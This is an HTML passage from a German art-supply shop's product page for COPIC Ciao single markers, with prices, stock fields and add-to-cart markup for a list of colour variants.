                    <div class="socialmedia-item-content">
                        <strong>Instagram</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #d6249f;">
                                                    <span class="porto-icon-instagram"></span>
                                            </div>
                </div>
            </a>

                    
            <a href="https://www.facebook.com/derkuenstlershop/" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>Facebook</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #3b5a9a;">
                                                    <span class="porto-icon-facebook"></span>
                                            </div>
                </div>
            </a>

                    
            <a href="https://www.threads.net/@der_kuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>Threads</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #101010;">
                                                    <svg fill="#ffffff" class="icon" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg"><path d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>                                            </div>
                </div>
            </a>

                    
            <a href="https://www.youtube.com/@DerKuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>YouTube</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #FF0000;">
                                                    <span class="porto-icon-youtube"></span>
                                            </div>
                </div>
            </a>

                    
            <a href="https://www.tiktok.com/@der_kuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>TikTok</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #000000;">
                                                    <svg fill="#ffffff" class="icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"/></svg>                                            </div>
                </div>
            </a>

                    
            <a href="https://twitter.com/kuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>X</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #000000;">
                                                    <svg fill="#ffffff" class="icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></g></svg>                                            </div>
                </div>
            </a>

            </div>
</div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.der-kuenstlershop.de/media/catalog/product/cache/0849d34c150e89d27b5b7a380767795e/c/i/ciao.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<style>
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {margin-top: -8px;}
@media (min-width:992px) {
  .fotorama__stage {
    max-width: calc(100% - 108px);
  }
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
                <div class="product-nav product-next">
        <a href="https://www.der-kuenstlershop.de/copic-sketch-einzelmarker.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.der-kuenstlershop.de/media/catalog/product/cache/c196e712f8b27186366a8eb1ce4c614a/s/k/sketch_1.jpg" alt="COPIC Sketch Einzelmarker"/>
            <h3 class="product-name">COPIC Sketch Einzelmarker</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">COPIC Ciao Einzelmarker</span>    </h1>
    </div>

<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time">2-3 Tage</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.der-kuenstlershop.de/copic-ciao-einzelmarker.html#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="344" data-price-box="product-id-344"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Ab</span>
        <span  id="product-price-344"                data-price-amount="4.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,35 €</span></span>
        </span>
</span>

   
</div><div class="price-details">
                                        <span class="tax-details">
                    Inkl. 19% Steuern                    <span class="tax-separator">, </span>
                    <span class="shipping-cost-details">
                        exkl. <a href="https://www.der-kuenstlershop.de/lieferung">Versandkosten</a>                    </span>
                </span>
                        </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Vielseitig einsetzbar
Duale Pinselspitze (Marker,Brush)
patentierte COPIC Tinte
gleichmäßiger, leuchtender Farbauftrag</div>
</div>
<div class="product-info-stock-sku"><div class="availability only configurable-variation-qty" title="Anzahl">
    Nur <strong>%1</strong> übrig</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">10015</div>
</div>
</div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.der-kuenstlershop.de\/wishlist\/index\/add\/","data":{"product":344,"uenc":"aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvY29waWMtY2lhby1laW56ZWxtYXJrZXIuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>

</div>
</div></div><div class="clearer"></div><style>

	table.table-configurable th,
	table.table-configurable td{
		padding-left: 25px;
		padding-right: 25px;
	}
	table.table-configurable td:not(.configurable-title){
		width: 23%;
	}
	table.table-configurable td.configurable-title{
		width: 31%;
	}

	table.table-configurable{
    margin: 25px 0;
		border: 1px solid rgba(0,0,0,0.05);
	}
	table.table-configurable thead{
		background-color: rgba(0,0,0,0.05);
	}
	table.table-configurable *:not(input){
		font-size: 18px;
	}
	table.table-configurable a:not(:link),
	table.table-configurable a:hover:not(:link){
    text-decoration: none;
	}

	table.table-configurable td.configurable-title .configurable-color-icon{
		display: none;
		width: 40px;
    height: 40px;
    border-radius: 7.5px;
	}

  table.table-configurable td.configurable-availability *{
    font-size: 14px;
  }
	table.table-configurable td.configurable-availability span.icon-availability{
    display: none;
  }
	table.table-configurable tr{
		transition: 0.3s ease-out;
		border-top: 1px solid rgba(0,0,0,0.05);
		border-bottom: 1px solid rgba(0,0,0,0.05);
	}
  table.table-configurable tr td.add-to-cart{
		white-space: nowrap;
	}

  table.table-configurable .price-container{
    position: relative;
    display: flex;
    flex-direction: column-reverse;
  }
  table.table-configurable .price-container .price-real + .price-final{
    color: #da2c2a;
    font-weight: bold;
  }
  table.table-configurable .price-container .price-real{
    font-size: 14px;
    text-decoration: line-through;
    margin-left: 5px;
  }

  table.table-configurable td.add-to-cart,
  table.table-configurable td.add-to-cart .cart-add-container,
  table.table-configurable td.add-to-cart .cart-update-container{
    display: flex;
    align-items: center;
  }
  table.table-configurable td.add-to-cart input{
    height: 32px;
    width: 32px;
  }
  table.table-configurable td.add-to-cart div.add-cart-container{
    position: relative;
  }
  table.table-configurable td.add-to-cart div.add-cart-container i{
    font-size: 26px;
  }
  table.table-configurable td.add-to-cart div.add-cart-container span.cart-amount{
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 12px;
    height: 16px;
    width: 16px;
    border-radius: 50%;
    text-align: center;
    background-color: #da2c2a;
    color: white;
  }

  table.table-configurable td.add-to-cart div.cart-update-container{
    margin-left: 60px;
  }
  table.table-configurable td.add-to-cart div.cart-update-container button{
    padding: 0 3px;
  }

  table.table-configurable .cart-amount-warning{
    position: relative;
    color: #da2c2a;
  }

  button.add-to-cart-button:not(.loading) i.icon-loading,
  button.add-to-cart-button.loading .icon-container{
    display: none;
  }
  button.add-to-cart-button i.icon-loading{
    margin: 0 4px 0 4px;
    animation: spinneranimation 1s linear infinite;
  }

  div.icon-container{
    display: inline-block;
  }
  button.add-to-cart-button:hover div.icon-container{
    animation: iconspin 1.2s ease-out infinite;
  }

  @keyframes iconspin {
    0% {transform: rotate(10deg);}
    14% {transform: rotate(-10deg);}
    28% {transform: rotate(9deg);}
    42% {transform: rotate(-9deg);}
    56% {transform: rotate(7deg);}
    70% {transform: rotate(-7deg);}
    84% {transform: rotate(0deg);}
    100% {transform: rotate(0deg);}
  }

  @keyframes spinneranimation {
    0% {transform: rotate(0deg);}
    100% {transform: rotate(360deg);}
  }

  table.table-configurable *:hover + span.tooltip-text,
  table.table-configurable *:hover > span.tooltip-text,
  table.table-configurable *.hover + span.tooltip-text,
  table.table-configurable *.hover > span.tooltip-text{
    transform: rotateX(0deg);
    visibility: visible;
    opacity: 1;
  }
  table.table-configurable * span.tooltip-text{
    position: absolute;
    width: 300px;
    bottom: 100%;
    left: 50%;
    margin-left: -150px;
    font-size: 15px;
    padding: 10px;
    border-radius: 5px;
    background-color: #555;
    color: white;
    white-space: normal;

    transition: 0.3s ease-out;
    transform: rotateX(90deg);
    visibility: hidden;
    opacity: 0;
  }
  table.table-configurable * span.tooltip-text::after{
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
  }

	@media (max-width: 1280px) {

		table.table-configurable th,
		table.table-configurable td{
			padding-left: 20px;
			padding-right: 20px;
		}

		table.table-configurable * span.tooltip-text{
			left: auto;
			right: 110%;
    	bottom: 0;
		}
		table.table-configurable * span.tooltip-text::after{
			top: auto;
	    left: auto;
	    bottom: 7.5px;
	    right: -10px;
	    transform: rotate(-90deg);
		}

	}

	@media (max-width: 780px) {

		table.table-configurable th,
		table.table-configurable td{
			padding-left: 15px;
			padding-right: 15px;
		}
		table.table-configurable td:not(.configurable-title),
		table.table-configurable td.configurable-title{
			width: auto;
		}

		table.table-configurable *:not(input){
			font-size: 15px;
		}
		table.table-configurable td.configurable-availability .text-availability > .icon-availability{
	    display: block;
	  }
		table.table-configurable td.configurable-availability .text-availability > *:not(.icon-availability){
	    display: none;
	  }

	}

	@media (max-width: 550px) {

		table.table-configurable > thead > tr > th,
		table.table-configurable > tbody > tr > th,
		table.table-configurable > thead > tr > td,
		table.table-configurable > tbody > tr > td{
			padding: 8px 5px;
		}
		table.table-configurable *:not(input){
			font-size: 12px;
		}
		/*table.table-configurable td.configurable-title{
			background: none!important;
		}
		table.table-configurable td.configurable-title > *.configurable-color-icon{
			display: block;
		}
		table.table-configurable td.configurable-title > *:not(.configurable-color-icon){
			display: none;
		}*/
		table.table-configurable td.add-to-cart .cart-add-amount{
			display: none;
		}
		table.table-configurable td.add-to-cart .cart-add-amount + div,
		table.table-configurable td.add-to-cart .cart-update-container{
			margin-left: 0!important;
		}

		table.table-configurable td.add-to-cart .mr-4{
			margin-right: 12px!important;
		}

	}

</style>
    
    <table class="gridview table-configurable" cellspacing="0">
        <thead>
        <tr>
            <th class="table-heading" style="text-align:left;">Ciao Farbe</th>
            <th>Preis</th>
            <th style="width:400px;">Lager</th>
            <th>Warenkorb</th>
        </tr>
        </thead>
        <tbody id="configurable-options">
        
            <tr data-productid="345">
                <td class="configurable-title" style="background-color: #1e1b1a">
                    <div class="configurable-color-icon" style="background-color: #1e1b1a"></div>
                    <a style="color:#000000;">100 Black</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="347">
                <td class="configurable-title" style="background-color: #e6f3f6">
                    <div class="configurable-color-icon" style="background-color: #e6f3f6"></div>
                    <a style="color:#000000;">B00 Frost Blue</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="346">
                <td class="configurable-title" style="background-color: #e9f4f2">
                    <div class="configurable-color-icon" style="background-color: #e9f4f2"></div>
                    <a style="color:#000000;">B000 Pale Porcelain Blue</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="348">
                <td class="configurable-title" style="background-color: #b8dfea">
                    <div class="configurable-color-icon" style="background-color: #b8dfea"></div>
                    <a style="color:#000000;">B02 Robin's Egg Blue</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="349">
                <td class="configurable-title" style="background-color: #50b6d9">
                    <div class="configurable-color-icon" style="background-color: #50b6d9"></div>
                    <a style="color:#000000;">B05 Process Blue </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="350">
                <td class="configurable-title" style="background-color: #cce3df">
                    <div class="configurable-color-icon" style="background-color: #cce3df"></div>
                    <a style="color:#000000;">B12 Ice Blue </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="351">
                <td class="configurable-title" style="background-color: #1f74b6">
                    <div class="configurable-color-icon" style="background-color: #1f74b6"></div>
                    <a style="color:#000000;">B18 Lapis Lazuli </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="352">
                <td class="configurable-title" style="background-color: #94bce0">
                    <div class="configurable-color-icon" style="background-color: #94bce0"></div>
                    <a style="color:#000000;">B23 Phthalo Blue </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="353">
                <td class="configurable-title" style="background-color: #8ec8e8">
                    <div class="configurable-color-icon" style="background-color: #8ec8e8"></div>
                    <a style="color:#000000;">B24 Sky </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="354">
                <td class="configurable-title" style="background-color: #16539b">
                    <div class="configurable-color-icon" style="background-color: #16539b"></div>
                    <a style="color:#000000;">B28 Royal Blue </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="355">
                <td class="configurable-title" style="background-color: #0b5ea5">
                    <div class="configurable-color-icon" style="background-color: #0b5ea5"></div>
                    <a style="color:#000000;">B29 Ultramarine </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="6">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="356">
                <td class="configurable-title" style="background-color: #e4eff3">
                    <div class="configurable-color-icon" style="background-color: #e4eff3"></div>
                    <a style="color:#000000;">B32 Pale Blue</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

